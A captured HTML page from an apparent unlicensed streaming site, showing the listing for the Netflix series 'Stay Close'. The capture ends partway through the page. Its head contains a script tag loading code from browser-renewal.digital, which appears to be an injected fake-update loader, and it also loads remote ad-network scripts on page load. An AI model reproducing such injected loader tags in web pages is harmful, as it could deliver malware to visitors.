

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soap2day.co.in/tvshows/stay-close/
body_size: 13243
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#ffffff"><link rel='shortcut icon' href='https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png' type='image/x-icon' />
<meta property='og:image' content='https://image.tmdb.org/t/p/w780/7VNa4qKERRYcNUnBsmZLcB2Vp90.jpg'/>
        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMufKk8HwlbhebqMg-Y3sELGERr99CHmMYFsAa8L9ddkdQAJTL7bLrvQX7nX7EXJZMQw=="></script>
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Stay Close TV Series | Where to Watch? | - Soap2day</title>
<meta name="description" content="soap2day - The Only site where you can download TV Series in mobile friendly format."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://soap2day.co.in/tvshows/stay-close/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Stay Close TV Series | Where to Watch? | - Soap2day" />
<meta property="og:description" content="soap2day - The Only site where you can download TV Series in mobile friendly format." />
<meta property="og:url" content="https://soap2day.co.in/tvshows/stay-close/" />
<meta property="og:site_name" content="Soap2day" />
<meta property="og:updated_time" content="2022-01-01T22:36:30+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Stay Close TV Series | Where to Watch? | - Soap2day" />
<meta name="twitter:description" content="soap2day - The Only site where you can download TV Series in mobile friendly format." />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://soap2day.co.in/tvshows/stay-close/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://soap2day.co.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://soap2day.co.in/tvshows/","name":"TV Shows"}},{"@type":"ListItem","position":"3","item":{"@id":"https://soap2day.co.in/tvshows/stay-close/","name":"Stay Close TV Series | Where to Watch?"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Feed" href="https://soap2day.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Comments Feed" href="https://soap2day.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Stay Close TV Series | Where to Watch? Comments Feed" href="https://soap2day.co.in/tvshows/stay-close/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soap2day.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoap2day.co.in%2Ftvshows%2Fstay-close%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soap2day.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoap2day.co.in%2Ftvshows%2Fstay-close%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://soap2day.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://soap2day.co.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://soap2day.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-pro-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.owl.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.crollbar.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.style.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/colors.default.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.mobile.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.gallery.min.css?ver=2.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/lazyload.js?ver=2.5.5" id="lazyload-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/pwsscrollbar.js?ver=2.5.5" id="scrollbar-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/owlcarousel.js?ver=2.5.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/idtabs.js?ver=2.5.5" id="idTabs-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/isrepeater.js?ver=2.5.5" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","player_api":"https://soap2day.co.in/wp-json/dooplayer/v2/","play_ajaxmd":"1","play_method":"admin_ajax","googlercptc":null,"classitem":"5","loading":"Loading..","afavorites":"Add to favorites","rfavorites":"Remove of favorites","views":"Views","remove":"Remove","isawit":"I saw it","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"Download","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"Links Shared","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.ajax.min.js?ver=2.5.5" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/blueimp.js?ver=2.5.5" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/starstruck.raty.js?ver=2.5.5" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"ad56ae90be","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/starstruck.js?ver=2.5.5" id="starstruck-js-js"></script>
<link rel="https://api.w.org/" href="https://soap2day.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soap2day.co.in/wp-json/wp/v2/tvshows/31767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soap2day.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://soap2day.co.in/?p=31767' />
<meta name="propeller" content="4f2efee41f2e3c95da690ba3e9083bc0">
<meta name="msvalidate.01" content="AC53BCF6D3483904C829D85B4A67FD37" />



<center> <p> Soap2day is the topmost streaming platform to watch Movies and TV Shows for free. </p> </center>

<script data-cfasync="false" src="//d4bx2if8xmi89.cloudfront.net/?fixbd=1225666"></script>

<script>(function(s){s.dataset.zone='10272923',s.src='https://dd133.com/vignette.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script><script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Roboto", sans-serif;}
body{background-color:#F5F7FA;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1200px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#408BEA;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data .wextra b:before,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#408BEA;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#408BEA;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#408BEA;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#408BEA;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#408BEA;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#408BEA;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#408BEA;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#408BEA;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#408BEA;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#408BEA;}
.report_modal .box .form form fieldset label:hover > span.title{color:#408BEA;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#408BEA;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#408BEA;}
.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#408BEA;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#408BEA;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#408BEA;}
#dt_contenedor{background-color:#F5F7FA;}
.plyr input[type=range]::-ms-fill-lower{background:#408BEA;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#408BEA;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#408BEA;}
.plyr input[type=range]:active::-moz-range-thumb{background:#408BEA;}
.plyr input[type=range]:active::-ms-thumb{background:#408BEA;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#408BEA;}
.featu{background:#00be08;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#408BEA;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#408BEA;}
.module .content header h1{border-color:#408BEA;}
.module .content header h2{border-color:#408BEA;}
a.see_all{border-color:#408BEA;}
.top-imdb-list h3{border-color:#408BEA;}
.user_edit_control ul li a.selected:before{border-top-color:#408BEA;}
</style>
<link rel="icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" />
</head>
<body class="wp-singular tvshows-template-default single single-tvshows postid-31767 wp-theme-dooplay-v-2-5-5">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="fix-hidden">
			<div class="logo">
				<a href="https://soap2day.co.in"><img src='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png' alt='Soap2day'/></a>
			</div>
			<div class="head-main-nav">
				<div class="menu-header-container"><ul id="main_header" class="main-header"><li id="menu-item-94188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94188"><a href="https://newnetnaija.com">Netnaija</a></li>
<li id="menu-item-94191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94191"><a href="https://hurawatch.live">Hurawatch</a></li>
<li id="menu-item-94192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94192"><a href="https://o2tvseries.in">O2TVSeries</a></li>
<li id="menu-item-94197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94197"><a href="https://hdmp4mania.in">HDMP4Mania</a></li>
</ul></div>			</div>
			<div class="headitems ">
				<div id="advc-menu" class="search">
					<form method="get" id="searchform" action="https://soap2day.co.in">
						<input type="text" placeholder="Search..." name="s" id="s" value="" autocomplete="off">
						<button class="search-button" type="submit"><span class="fas fa-search"></span></button>
					</form>
				</div>
				<!-- end search -->
								<!-- end dt_user -->
			</div>
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://soap2day.co.in/"><img src='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png' alt='Soap2day'/></a>
        </div>
	</header>
	<div class="search_responsive">
		<form method="get" id="form-search-resp" class="form-resp-ab" action="https://soap2day.co.in">
			<input type="text" placeholder="Search..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="menu-header-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94188"><a href="https://newnetnaija.com">Netnaija</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94191"><a href="https://hurawatch.live">Hurawatch</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94192"><a href="https://o2tvseries.in">O2TVSeries</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94197"><a href="https://hdmp4mania.in">HDMP4Mania</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="fas fa-times"></i></a>
        <h3>Login to your account</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset>
            <a class="register" href="https://soap2day.co.in/o2tvseries-download-tv-series-for-free/?action=sign-in">Register a new account</a>
            <label><a class="pteks" href="https://soap2day.co.in/wp-login.php?action=lostpassword">Lost your password?</a></label>
            <input type="hidden" name="red" value="https://soap2day.co.in/tvshows/stay-close/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<!-- Start Single POST -->
<div id="single" class="dtsingle" itemscope itemtype="http://schema.org/TVSeries">

    <!-- Start Post -->
        <div class="content right">

        <!-- Views Counter -->
        
        <!-- Head Show Info -->
        <div class="sheader">
	        <div class="poster">
	            <img itemprop="image" src="https://image.tmdb.org/t/p/w185/31la2vscsB0ttcGiwGHJaBC2Mbz.jpg" alt="Stay Close TV Series | Where to Watch?">
	        </div>
	        <div class="data">
		        <h1>Stay Close TV Series | Where to Watch?</h1>
        		<div class="extra">
        			<span class="date"  itemprop="dateCreated">Dec. 31, 2021</span>        			<span><a href="https://soap2day.co.in/network/netflix/" rel="tag">Netflix</a></span>
        		</div>
		        <div class="starstruck-ptype" style=""><div>
	<meta itemprop="name" content="Stay Close TV Series | Where to Watch?">
		<div itemscope class="starstruck-wrap" itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
		<meta itemprop="bestRating" content="10"/>
		<meta itemprop="worstRating" content="1"/>
		<div class="dt_rating_data">
			<div class="starstruck starstruck-main " data-id="31767" data-rating="9" data-type="post"></div>			<section class="nope starstruck-rating-wrap">
								Your rating: <span class="rating-yours">0</span>
							</section>
			<div class="starstruck-rating">
				<span class="dt_rating_vgs" itemprop="ratingValue">9</span>
				<i class="fas fa-user-circle"></i> <span class="rating-count" itemprop="ratingCount">1</span> <span class="rating-text">vote</span>
			</div>
		</div>
	</div>
</div>
</div>        		<div class="sgeneros">
        		    <a href="https://soap2day.co.in/genre/crime/" rel="tag">Crime</a><a href="https://soap2day.co.in/genre/drama/" rel="tag">Drama</a><a href="https://soap2day.co.in/genre/mystery/" rel="tag">Mystery</a>        		</div>
            </div>
        </div>


        <!-- Show Tab single -->
        <div class="single_tabs">
                    	<ul id="section" class="smenu idTabs">
                <li><a href="#episodes">Episodes</a></li>        	    <li><a href="#info">Info</a></li>
